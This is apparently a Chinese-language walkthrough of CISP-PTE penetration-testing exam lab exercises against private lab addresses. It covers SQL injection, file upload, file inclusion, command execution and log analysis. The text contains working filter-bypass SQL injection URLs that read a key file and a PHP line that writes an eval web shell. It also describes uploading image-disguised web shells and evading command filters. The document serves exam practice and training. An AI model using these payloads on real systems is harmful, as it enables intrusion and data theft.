CISP-PTE认证考试靶场基础题





基础题目之SQL注入

http://10.0.0.101:81/vulnerabilities/fu1.php?id=1%27)%20%0aorder%20%0aby%0a4%23

http://10.0.0.101:81/vulnerabilities/fu1.php?id=1%27)%20%0aorder%20%0aby%0a5%23

http://10.0.0.101:81/vulnerabilities/fu1.php?id=-1%27)%20%0aununionion%20%0aselect%0a%201,2,3,4%0a%20%23

http://10.0.0.101:81/vulnerabilities/fu1.php?id=-1%27)%20%0aununionion%20%0aselect%0a%201,2,load_file(%27/tmp/360/key%27),4%0a%20%23



基础题目之文件上传突破

选择一个.jpg文件上传,然后抓包





上传.jpg .php3 .php4 .php5格式的文件都可以上传,.php文件上传无响应,说明waf过滤了.php文件,然后我们就可以采用图片码的格式来上传文件。



上传生成好的图片码,bp抓包改后缀为php3,然后用菜刀连接



基础题目之文件包含

说明是存在文件包含漏洞的。那么我们可以测试一下存不存在远程文件包含和本地文件包含



首先测试php://input,看可不可以用伪协议,有输出就说明可以用



没有输出,我们接下来包含以下第二题的木马文件,可以访问





我们直接用第二题木马文件,直接用菜刀连接,成功拿到key

然后我们在尝试下本地文件包含,可以用伪协议写入

<?php fputs(fopen('a.php', 'w'),'<?php eval($_POST[123]); ?>'); ?>

基础题目之命令执行



输入whoami,可以执行



输入cat key.php,提示包含敏感字符,过滤了cat,



其实应该先找key文件在哪里,输入ls,more一样它过滤了ls,more,那么只能盲测,输入less,less是没有被过滤的,那么直接less key.php,看能不能显示出内容。

没有返回内容,我们尝试试一下他的上一级目录

他有显示GET it,说明key文件是在上一级目录,然后我们用grep去查找带有key字样的内容



基础题目之日志分析





通过观察access.log文件,我们发现他访问adminlogin.php页面次数非常多,我们尝试去访问这个页面

直接用bp爆破

CISP-PTE认证考试靶场综合题



我们已知靶场ip为10.0.0.102,扫描开放的端口

发现27689端口开放,我们去访问这个端口



这是一个登陆页面,我们不知道账号密码,先扫一波目录,看看有没有敏感文件泄露



发现.txt文件,还有web.config文件,访问





